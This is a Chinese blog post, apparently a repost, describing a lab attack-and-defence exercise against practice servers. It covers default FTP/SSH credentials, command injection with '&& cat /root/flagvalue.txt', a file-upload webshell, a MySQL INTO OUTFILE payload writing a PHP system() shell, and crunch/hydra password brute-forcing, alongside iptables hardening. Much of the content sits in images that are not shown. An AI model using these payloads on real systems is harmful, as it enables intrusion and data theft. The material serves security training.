网络空间安全——攻防对抗 2.0

Posted catw0rld

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了网络空间安全——攻防对抗 2.0相关的知识,希望对你有一定的参考价值。







- 信息收集,使用kali,扫描己方靶机端口









- 21端口的ftp的攻击



ftp攻击方式,查看本机有哪些普通用户

admin/123456和guest/123456

然后提交flag







- 22端口的ssh攻击







使用session –I 查看已经获取到的连接

使用session –I 序号 获取连接





- 23 telnet的攻击方式







- 防御21-23端口的攻击

- 改密码

- 或者删除500以上的用户

.

.

- 80http的攻击方法



进入自己的网站根目录











DisplayDirectory.php

此页面用来查看文件夹内的内容















使用&&加上cat /root/flagvalue.txt查看别人的flag,然后通过修改url,可以快速拿分

加固











FileSharing.php 文件上传漏洞



Kali生成木马



找到存储木马的路径

木马路径

使用工具连接

加固







WebShell.php

加固



通过查看TestConn.php页面可获知数据库密码为root/root





- 3306数据库攻击方式,使用kali远程连接别人的数据库



攻击代码

select '<?php system($_GET[\\'a\\']); ?>' INTO OUTFILE '/var/www/html/a.php';

攻击

加固漏洞



>use mysql;

>update user set Password=password('123456') where User='root';

修改密码即可



- 攻击10000以后的大端口后门

加固







写centos的iptables,关闭防火墙



清除防火墙预设规则







设置默认规则,拒绝所有进来的流量

设置默认规则,拒绝所有转发流量

设置默认规则,允许所有出去的流量

允许21,22,23,80,3306



保存防火墙规则





启动防火墙



查看结果

攻防对抗2

- 扫描





- 制作字典跑密码

crunch 6 6 -t 0000%% > /passw



开始破解自己的密码

hydra -l root -P /passw -t 4 ssh://172.16.120.250

现在使用putty进去到自己的靶机

- 21-23端口攻击方法一致

- 80端口攻击



生成字典



调出网站后台破解工具

得出网站后台

- 3306与上文一致

- 大端口修改

攻击方法一致

加固方法需要谨慎

法1:shell脚本一次成型

法2:把防火墙规则写在防火墙配置文件里面

开发者涨薪指南

开发者涨薪指南

48位大咖的思考法则、工作方式、逻辑体系

48位大咖的思考法则、工作方式、逻辑体系

以上是关于网络空间安全——攻防对抗 2.0的主要内容,如果未能解决你的问题,请参考以下文章